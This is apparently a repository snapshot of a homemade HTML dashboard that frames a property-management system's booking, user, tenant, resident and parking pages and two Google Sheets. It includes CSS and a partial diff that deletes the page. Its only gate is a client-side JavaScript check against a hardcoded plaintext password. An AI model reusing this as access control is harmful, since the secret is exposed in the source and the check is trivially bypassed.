
==== marvz0.htm @ f8456187 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>★M|System Solutions★</title>
<link rel="shortcut icon" type="image/x-icon" href="marvz-ico.ico">
<link rel="stylesheet" href="styles.css">
    <style>
        #background {
            position: absolute;
            top: 0;
            left: 0;
            height: 100vh;
            width: 100vw;
            z-index: 1;
        }
        #passwordOverlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('bg/img/fenrir.png');
            background-size: cover;
            background-position: center;
            color: white;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 99999;
        }


        #passwordOverlay input {
            padding: 10px;
            font-size: 16px;
            margin-top: 10px;
            border: none;
            border-radius: 5px;
        }

        #passwordOverlay button {
            padding: 10px 20px;
            font-size: 16px;
            margin-top: 10px;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            background-color: #007BFF;
            color: white;
        }

        #passwordOverlay button:hover {
            background-color: #0056b3;
        }

        #content {
            display: none;
        }
        #content1 {
            position: relative;
            z-index: 2;
            padding: 10px;
        }
.frame-left {
          margin-left: -260px;
          width: 99%;
}
    .tab,
    .tab1 {
     font-size: 20px;
    }
.styled-button {
  position: relative;
  padding: 1rem 2rem;
  font-size: 1.1rem;
  font-weight: bold;
  color: #ffffff;
  background: linear-gradient(to bottom, #171717, #242424);
  border-radius: 9999px;
  cursor: pointer;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 1), 0 10px 20px rgba(0, 0, 0, 0.4);
  transition: all 0.2s ease;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #292929;
}

.styled-button::before {
  content: "";
  position: absolute;
  top: -2px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  background: linear-gradient(to bottom, #292929, #000000);
  z-index: -1;
  border-radius: 9999px;
  transition: all 0.2s ease;
  opacity: 1;
}

.styled-button:active {
  transform: translateY(2px);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 1), 0 5px 10px rgba(0, 0, 0, 0.4);
}

.styled-button .inner-button {
  position: relative; /* Ensure relative positioning for pseudo-element */
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(to bottom, #171717, #242424);
  width: 40px;
  height: 40px;
  margin-left: 10px;
  border-radius: 50%;
  box-shadow: 0 0 1px rgba(0, 0, 0, 1);
  border: 1px solid #252525;
  transition: all 0.2s ease;
}

.styled-button .inner-button::before {
  content: "";
  position: absolute;
  top: -2px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  background: linear-gradient(to bottom, #292929, #000000);
  z-index: -1;
  border-radius: 9999px;
  transition: all 0.2s ease;
  opacity: 1;
}
.styled-button .inner-button .icon {
  filter: drop-shadow(0 10px 20px rgba(26, 25, 25, 0.9))
    drop-shadow(0 0 4px rgba(0, 0, 0, 1));
  transition: all 0.4s ease-in-out;
}
.styled-button .inner-button .icon:hover {
  filter: drop-shadow(0 10px 20px rgba(50, 50, 50, 1))
    drop-shadow(0 0 20px rgba(2, 2, 2, 1));
  transform: rotate(-35deg);
}

    </style>

</head>
<body>
    <div id="passwordOverlay">
<img src="logo.png" style="height: 90px;">
        <h1>𝑀ᵃˢᵗᵉʳ𝒫ᵃᵍᵉ</h1>
        <input type="password" id="passwordInput" placeholder="ᴱⁿᵗᵉʳ ᴾᵃˢˢʷᵒʳᵈ" />
<button class="styled-button" onclick="checkPassword()">
  Proceed
  <div class="inner-button">
    <svg
      id="Arrow"
      viewBox="0 0 32 32"
      xmlns="http://www.w3.org/2000/svg"
      height="30px"
      width="30px"
      class="icon"
    >
      <defs>
        <linearGradient y2="100%" x2="100%" y1="0%" x1="0%" id="iconGradient">
          <stop style="stop-color:#FFFFFF;stop-opacity:1" offset="0%"></stop>
          <stop style="stop-color:#AAAAAA;stop-opacity:1" offset="100%"></stop>
        </linearGradient>
      </defs>
      <path
        fill="url(#iconGradient)"
        d="M4 15a1 1 0 0 0 1 1h19.586l-4.292 4.292a1 1 0 0 0 1.414 1.414l6-6a.99.99 0 0 0 .292-.702V15c0-.13-.026-.26-.078-.382a.99.99 0 0 0-.216-.324l-6-6a1 1 0 0 0-1.414 1.414L24.586 14H5a1 1 0 0 0-1 1z"
      ></path>
    </svg>
  </div>
</button>
        <p id="error" style="color: red; display: none;">Incorrect password. Try again.</p>
    </div>
    <div id="background"></div>
<div class="tabs-container" id="tabs-container">
    <div class="tab" onclick="openFrame(0)" oncontextmenu="refreshFrameLeft(event)" title="[Bahamas] Right-click to refresh all tabs.">𝐵ᵃʰᵃᵐᵃˢ</div>
    <div class="tab" onclick="openFrame(1)" oncontextmenu="refreshFrameLeft(event)" title="[Boracay] Right-click to refresh all tabs.">𝐵ᵒʳᵃᶜᵃʸ</div>
    <div class="tab" onclick="openFrame(2)" oncontextmenu="refreshFrameLeft(event)" title="[Maldives] Right-click to refresh all tabs.">𝑀ᵃˡᵈⁱᵛᵉˢ</div>
    <div class="tab" onclick="openFrame(3)" oncontextmenu="refreshFrameLeft(event)" title="[Maui] Right-click to refresh all tabs.">𝑀ᵃᵘⁱ</div>
    <div class="tab" onclick="openFrame(4)" oncontextmenu="refreshFrameLeft(event)" title="[Miami] Right-click to refresh all tabs.">𝑀ⁱᵃᵐⁱ</div>
    <div class="tab" onclick="openFrame(5)" oncontextmenu="refreshFrameLeft(event)" title="[Positano] Right-click to refresh all tabs.">𝒫ᵒˢⁱᵗᵃⁿᵒ</div>
    <div class="tab" onclick="openFrame(6)" oncontextmenu="refreshFrameLeft(event)" title="[Rio East] Right-click to refresh all tabs.">𝑅ⁱᵒ𝐸ᵃˢᵗ</div>
    <div class="tab" onclick="openFrame(7)" oncontextmenu="refreshFrameLeft(event)" title="[Rio West] Right-click to refresh all tabs.">𝑅ⁱᵒ𝒲ᵉˢᵗ</div>
    <div class="tab" onclick="openFrame(8)" oncontextmenu="refreshFrameLeft(event)" title="[Santorini] Right-click to refresh all tabs.">𝒮ᵃⁿᵗᵒʳⁱⁿⁱ</div>
    <div class="tab" onclick="openFrame(9)" oncontextmenu="refreshFrameLeft(event)" title="[St.Tropez] Right-click to refresh all tabs.">𝒮ᵗ𝒯ʳᵒᵖᵉᶻ</div>
    <div class="tab" onclick="openFrame(10)" oncontextmenu="refreshFrameLeft(event)" title="[Revisions] Right-click to refresh all tabs.">𝑅ᵉᵛⁱˢⁱᵒⁿˢ</div>
    <div class="tab" onclick="openFrame(11)" oncontextmenu="refreshFrameLeft(event)" title="[All Pendings] Right-click to refresh all tabs.">𝒜ˡˡ𝒫ᵉⁿᵈⁱⁿᵍˢ</div>
    <div class="tab active" onclick="openFrame(12)" oncontextmenu="refreshFrameLeft(event)" title="[All Bookings] Right-click to refresh all tabs.">𝒜ˡˡ𝐵ᵒᵒᵏⁱⁿᵍˢ</div>
    <div class="tabs-container1" id="tabs-container1">
        <div class="tab1 active" onclick="openRightFrame(0)" oncontextmenu="refreshFrameRight(event)" title="[Sheet] If sheets are blank, press [f11].">𝒮ʰᵉᵉᵗˢ</div>
        <div class="tab1" onclick="openRightFrame(1)" title="[Tools] Contains spiels and calculators.">𝒯ᵒᵒˡˢ</div>
        <div class="tab1" onclick="openRightFrame(2)" title="[Settings] Background and interface.">𝒮ᵉᵗᵗⁱⁿᵍˢ</div>
        <div class="tab1" onclick="openRightFrame(3)" title="[About]">𝒜ᵇᵒᵘᵗ</div>
    </div>
</div>
<div class="buttoncontainer" id="buttoncontainer">
</div>
  <div class="frame-container">
    <div class="frame-left" id="frame-left">
      <iframe id="frame1" src="https://azuresouth-pms.com/pmo/bookings?unit=bah&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame2" src="https://azuresouth-pms.com/pmo/bookings?unit=bor&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame3" src="https://azuresouth-pms.com/pmo/bookings?unit=mal&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame4" src="https://azuresouth-pms.com/pmo/bookings?unit=mau&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame5" src="https://azuresouth-pms.com/pmo/bookings?unit=mia&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame6" src="https://azuresouth-pms.com/pmo/bookings?unit=pos&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame7" src="https://azuresouth-pms.com/pmo/bookings?unit=rio e&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame8" src="https://azuresouth-pms.com/pmo/bookings?unit=rio we&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame9" src="https://azuresouth-pms.com/pmo/bookings?unit=san&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame10" src="https://azuresouth-pms.com/pmo/bookings?unit=tro&status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame11" src="https://azuresouth-pms.com/pmo/revisions?status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame12" src="https://azuresouth-pms.com/pmo/bookings?status=pending" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame13" src="https://azuresouth-pms.com/pmo/bookings" style=" width: 100%; height: 100%;" class="active"></iframe>
 <! –––––––––––––––––––––––– button ––––––––––––––––––––––>
      <iframe id="frame14" src="https://azuresouth-pms.com/pmo/roles" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame15" src="https://azuresouth-pms.com/pmo/users" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame16" src="https://azuresouth-pms.com/pmo/tenants" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame17" src="https://azuresouth-pms.com/pmo/spas" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame18" src="https://azuresouth-pms.com/pmo/residents" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame19" src="https://azuresouth-pms.com/pmo/visitors" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame20" src="https://azuresouth-pms.com/pmo/bookings/verifier" style=" width: 84%; height: 100%; margin-left: 260px;"></iframe>
      <iframe id="frame21" src="https://azuresouth-pms.com/pmo/guests/pool/scanner" style=" width: 84%; height: 100%; margin-left: 260px;"></iframe>
      <iframe id="frame22" src="https://azuresouth-pms.com/pmo/guests/pool/cashier" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame23" src="https://azuresouth-pms.com/pmo/pool-access" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame24" src="https://azuresouth-pms.com/pmo/parking" style=" width: 100%; height: 100%;"></iframe>
      <iframe id="frame25" src="https://azuresouth-pms.com/pmo/bookings/vehicles/basement" style=" width: 84%; height: 100%; margin-left: 260px;"></iframe>
    </div>
    <div class="frame-right" id="frame-right">
 <! –––––––––––––––––––––––– Sheets ––––––––––––––––––––––>
    <div id="right-frame1" style="height: 100%;">
            <iframe src="https://docs.google.com/spreadsheets/d/1-9nC2KTREuBZqxRJlw6fQNHPS7vyqdNG2J5_bheuuj4/edit?usp=sharing?widget=true&amp;rm=minimal&headers=false;" style="transform: scale(1);transform-origin: 0 0; width: 100%; height: 50%;"class="active"></iframe>
            <iframe src="https://docs.google.com/spreadsheets/d/1KqD8O0eizDSqKeEWJJyh8haJhAAZBKEG/edit?usp=sharing?widget=true&amp;rm=minimal&headers=false;" style="transform: scale(1);transform-origin: 0 0; width: 100%; height: 50%;"class="active"></iframe>
    </div>
 <! –––––––––––––––––––––––– Tools ––––––––––––––––––––––>

<iframe id="right-frame2" src="tools.htm"  frameborder="0" style="width:100%; height:100%;"></iframe>

 <! –––––––––––––––––––––––– Settings ––––––––––––––––––––––>
           <div id="right-frame3" style="display:none;">
                <div id="content1">
                 <h3>Background</h3>
                    <div class="grid-container">
                        <div class="grid-item" data-value="NavyBlue" onclick="changeBackground(this)">
                            <img src="bg/img/navyblue.png" alt="Navy Blue">                         </div>
                        <div class="grid-item" data-value="plainBlack" onclick="changeBackground(this)">
                            <img src="bg/img/plainblack.png" alt="Plain Black">                         </div>
                        <div class="grid-item" data-value="bg/fenrir.htm" onclick="changeBackground(this)">
                            <img src="bg/img/fenrir.png">                        </div>
                        <div class="grid-item" data-value="bg/random.htm" onclick="changeBackground(this)">
                            <img src="bg/img/random.png">                        </div>
                        <div class="grid-item" data-value="bg/rainbowwaves.htm" onclick="changeBackground(this)">
                            <img src="bg/img/rainbowwaves.png">                         </div>
                        <div class="grid-item" data-value="bg/birds.htm" onclick="changeBackground(this)">
                            <img src="bg/img/birds.png">                         </div>
                        <div class="grid-item" data-value="bg/cells.htm" onclick="changeBackground(this)">
                            <img src="bg/img/cells.png">                         </div>
                        <div class="grid-item" data-value="bg/butterflies.htm" onclick="changeBackground(this)">
                            <img src="bg/img/butterflies.png">                         </div>
                        <div class="grid-item" data-value="bg/fluid.htm" onclick="changeBackground(this)">
                            <img src="bg/img/fluid.png">                         </div>
                        <div class="grid-item" data-value="bg/earth.htm" onclick="changeBackground(this)">
                            <img src="bg/img/earth.png">                         </div>
                        <div class="grid-item" data-value="bg/sunsystem.htm" onclick="changeBackground(this)">
                            <img src="bg/img/sunsystem.png">                         </div>
                        <div class="grid-item" data-value="bg/windy.htm" onclick="changeBackground(this)">
                            <img src="bg/img/windy.png">                         </div>
                        <div class="grid-item" data-value="bg/delpanlive.htm" onclick="changeBackground(this)">
                            <img src="bg/img/delpanlive.png">                         </div>
                        <div class="grid-item" data-value="bg/eng.west.htm" onclick="changeBackground(this)">
                            <img src="bg/img/eng.west.png">                        </div>
                        <div class="grid-item" data-value="bg/matrix.htm" onclick="changeBackground(this)">
                            <img src="bg/img/matrix.png">                         </div>


                    </div>
                    <br>
                    <div>Image <input type="file" id="customImageInput"></div>
                    <br>
                    <div>Video <input type="file" id="customVideoInput"></div>
                 <h3>Interface</h3>
                   <div>Color Invert&nbsp;&nbsp;&nbsp;&nbsp;
                   <label class="switch">
                   <input type="checkbox" id="darkModeToggle"/>   
                   <div>
                   </div>
                   </label>
                   </div>
                    <br>
                   <div id="rotate-button" title="Left-click to rotate. Right-click to reset." style= "cursor: pointer;">Rotate</div>
                    <br>
                   <div>Flip Horizontal&nbsp;&nbsp;&nbsp;&nbsp;
                   <label class="switch">
                   <input type="checkbox" oncontextmenu="return false;" id="flip-horizontal-button"/>
                   <div>
                   </div>
                   </label>
                   </div>
                    <br>
                   <div>Flip Vertical&nbsp;&nbsp;&nbsp;&nbsp;
                   <label class="switch">
                   <input type="checkbox" oncontextmenu="return false;" id="flip-vertical-button"/>
                   <div>
                   </div>
                   </label>
                   </div>
                   <div  style="font-size: 40px; cursor: default;">
                   <a onclick="openFrame(13)" title="[Roles]">▦</a>&nbsp;&nbsp;
                   <a onclick="openFrame(14)" title="[Users]">▩</a>&nbsp;&nbsp;
                   <a onclick="openFrame(15)" title="[Tenants]">▥</a>&nbsp;&nbsp;
                   <a onclick="openFrame(16)" title="[Spas]">▤</a>&nbsp;&nbsp;
                   <a onclick="openFrame(17)" title="[Residents]">▧</a>&nbsp;&nbsp;
                   <a onclick="openFrame(18)" title="[Visitors]">▨</a>&nbsp;&nbsp;
                   <a onclick="openFrame(19)" title="[Verifier]">◫</a>&nbsp;&nbsp;
                   <a onclick="openFrame(20)" title="[Pool Scanner]">◧</a>&nbsp;&nbsp;
                   <a onclick="openFrame(21)" title="[Pool Cashier]">◨</a>&nbsp;&nbsp;
                   <a onclick="openFrame(22)" title="[Pool Access]">◩</a>&nbsp;&nbsp;
                   <a onclick="openFrame(23)" title="[Parking]">◰</a>&nbsp;&nbsp;
                   <a onclick="openFrame(24)" title="[Basement Parking]">◱</a>
                   </div>
                   </div>
                   </div>
 <! –––––––––––––––––––––––– About ––––––––––––––––––––>
            <iframe id="right-frame4" src="about.htm" frameborder="0" style="width:100%; height:100%;"></iframe>
        </div>
    </div>
</div>

</div>
</div>
<div id="date-time" oncontextmenu="toggleFramesVisibility(event)">Loading...</div>
    <div id="calendar">
        <div id="calendar-header">
            <button id="prev-month">◄</button>
            <span id="month-year"></span>
            <button id="next-month">►</button>
        </div>
        <div id="calendar-body"></div>
    </div>

<script>
window['CboxReady'] = function (Cbox) {
	Cbox('button', '3-3539717-3GXXWb');
}
</script>
   <script src="1.js" async></script>
   <script src="backgroundLoader.js"></script>
   <script src="overlayLoader.js"></script>
   <script src="script.js"></script>
   <script src="datetime.js"></script>
   <script src="tabopener.js"></script>
   <script src="breaktime.js"></script>

<script>
        const correctPassword = "ethereality";

        function checkPassword() {
            const input = document.getElementById('passwordInput').value;
            const error = document.getElementById('error');

            if (input === correctPassword) {
                document.getElementById('passwordOverlay').style.display = 'none';
                document.getElementById('content').style.display = 'block';
            } else {
                error.style.display = 'block';
            }
        }
</script>
</body>
</html>
---- styles.css ----
@font-face {
    font-family: 'Varela Round';
    src: url('tools/fonts/VarelaRound-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}
body, html {
    margin: 0;
    padding: 0;
    width: 100vw;
    height: 100vh;
    font-family: "Varela round", sans-serif;
    overflow: hidden;
    color: #ffffff;
    background-color: #0B467D;
  text-shadow: 1px 1px #C4C4C4;
}
#background {
    position: absolute;
    top: 0;
    left: 0;
    height: 100vh;
    width: 100vw;
    z-index: 0;
}

.buttoncontainer {
    font-family: "Varela round", sans-serif;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
    position: fixed;
    top: 293px;
    left: -5px;
    z-index: 1001;
    background: rgba(0,0,0,0);
}
.adiframe {
  display: flex;
  position: fixed;
  z-index: 1001;
  top: 500px;
  left: 0px;
  bottom: 0;
  max-height: 100vh;
  max-width: 100vw;
}
.buttoncontainer1 {
    font-family: "Varela round", sans-serif;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    gap: 10px;
    position: fixed;
    top: 345px;
    left: -4px;
    z-index: 1001;
    background: rgba(0,0,0,0);
}

.button {
    font-family: "Varela round", sans-serif;
    background: rgba(0,0,0,0);
    width:243px;
    height: 45px;
    border: 0px solid #ccc;
    padding-left: 37px;
    border-radius: 0px 40px 40px 0px;
    text-align: left;
    cursor: pointer;
}
.button.active {
    font-family: "Varela round", sans-serif;
    background-color: #B3D6F7;
    color: #0C4D8E;
    border-radius: 0px 40px 40px 0px;
    border: 0px solid #ccc;
    width:243px;
    height: 45px;
    padding-left: 37px;
    font-weight: bold;
    text-align: left;
    cursor: pointer;
}

.button:hover {
    background-color: #E9F3FB;
    transition: background-color 100ms linear;
    cursor: pointer;
}

.dark-mode .text-element {
  background-color: #000;
  color: #fff;
}

.dark-mode .button:hover {
  background-color: #4C2908 !important;
  color: #fff !important;
}


.credits {
    font-family: "Varela round", sans-serif;
    font-size: 12px;
    text-align: left;
    margin-left: 10px;
    z-index: 1001;
    position: fixed;
    height: 4.5%;
    bottom: 0;
    padding: 0;
}
#date-time {
    font-size: 12px;
    margin-right: 60px;
    bottom: 10px;
    position: absolute;
    right: 10px;
    z-index: 1001;
    padding: 0;
}
#calendar {
    font-size: 12px;
    display: none;
    position: fixed;
    bottom: 50px;
    right: 50px;
    color: #000000;
    background-color: #F5F5F5;
    border: 0px solid #ccc;
    padding: 10px;
    z-index: 1001;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
}
#calendar table {
    width: 100%;
    border-collapse: collapse;
}
#calendar th, #calendar td {
    padding: 5px;
    text-align: center;
    border: 0px solid #ddd;
}
#calendar .today {
    background-color: #d0d0d0;
    font-weight: bold;
}
#calendar-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
}
#calendar-header button {
    background-color: #F5F5F5;
    border: 0px solid #ccc;
    padding: 5px 10px;
    border-radius: 5px;
}


 iframe {
    border: none;
    height: 100vh;
    width: 100vw;
}

.frame-container {
    height: 94%;
    display: flex;

}

.frame-left {
    width: 80%;
    height: 95%;
    position: relative;
    z-index: 1000;
}

.frame-right {
    width: 20%;
    height: 95%;
    position: relative;
    z-index: 1000;
}
.tabs-container,
.tabs-container1 {
    display: flex;
    margin: 0px;
    padding: 0px;
    height: 30px;
    z-index: 1000;
    }

.tabs-container1 {
    margin-left: 80%;
    position: fixed; 
    z-index: 1000;
    }

    .tab,
    .tab1 {
    padding: 5px 5px;
    margin-right: 0px;
    border: 0px solid #ccc;
    z-index: 1000;
    cursor: pointer;
    text-shadow: 1px 1px #C4C4C4;
   
    }

    .tab.active,
    .tab1.active {
    font-weight: bold;
    color: #434343;
    z-index: 1000;
    cursor: pointer;
    text-shadow: 2px 2px #C4C4C4;
    background-color: #F5F5F5;
    }


    .frame-left iframe,
    .frame-right iframe {
    display: none;
    z-index: 1000;
    }

    .frame-left iframe.active,
    .frame-right iframe.active {
    display: block;
    z-index: 1000;
    }

.modal {
    display: none;
    position: fixed;
    z-index: 1002;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    backdrop-filter: blur(1px);
    background-color: rgba(0, 0, 0, 0.1);
}
.modal-content {
    justify-content: center;
    display: flex;
    position: fixed;
    width: 100%;
    height: 100%;
    text-align: center;
    color: white;
    margin-top:200px;
}

.modal-content img {
    max-width: 800px;
    height: auto;
}
.right-content {
    justify-content: right;
    position: relative;
    text-align: left;
    padding: 0px;
    font-size: 11px;
    z-index: 3000;
    margin-top:30%;
    margin-left:86%;
    height: 300px;
    overflow:auto;
    width: 230px;
    background-color: rgba(0, 0, 0, 0.5);
}


#timer, #currentTime {
    font-size: 30px;
    margin-top: 20px;
}
        .grid-container {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(60px, 1fr));
            gap: 10px;
            color: black;
            font-size: 11px;
        }
        .grid-item {
            border: 1px solid #ccc;
            text-align: center;
            padding: 2px;
            background-color: white;

        }
        .grid-item img {
            max-width: 100%;
            height: auto;
        }
        .selected {
            border: 2px solid blue;
        }

.switch input {
  position: absolute;
  opacity: 0;
    cursor: pointer;
}


.switch {
  display: inline-block;
  font-size: 20px; /* 1 */
  height: 0.75em;
  width: 1.5em;
  background: #BDB9A6;
  border-radius: 1em;
}

.switch div {
  height: 0.75em;
  width: 0.75em;
  border-radius: 1em;
  background: #FFF;
  box-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3);
  -webkit-transition: all 300ms;
     -moz-transition: all 300ms;
          transition: all 300ms;
}

.switch input:checked + div {
  -webkit-transform: translate3d(100%, 0, 0);
     -moz-transform: translate3d(100%, 0, 0);
          transform: translate3d(100%, 0, 0);
    cursor: pointer;
}

        .toggle-container {
            margin: 20px;
            display: flex;
            align-items: center;
        }
        .toggle-label {
            margin-right: 10px;
        }

==== commit 76af7eee: "Update marvz0.htm" ====
--- a/marvz0.htm
+++ b/marvz0.htm
@@ -1,378 +1 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>★M|System Solutions★</title>
-<link rel="shortcut icon" type="image/x-icon" href="marvz-ico.ico">
-<link rel="stylesheet" href="styles.css">
-    <style>
-        #background {
-            position: absolute;
-            top: 0;
-            left: 0;
-            height: 100vh;
-            width: 100vw;
-            z-index: 1;
-        }
-        #passwordOverlay {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background-image: url('bg/img/fenrir.png');
-            background-size: cover;
-            background-position: center;
-            color: white;
-            display: flex;
-            flex-direction: column;
-            justify-content: center;
-            align-items: center;
-            z-index: 99999;
-        }
-
-
-        #passwordOverlay input {
-            padding: 10px;
-            font-size: 16px;
-            margin-top: 10px;
-            border: none;
-            border-radius: 5px;
-        }
-
-        #passwordOverlay button {
-            padding: 10px 20px;
-            font-size: 16px;
-            margin-top: 10px;
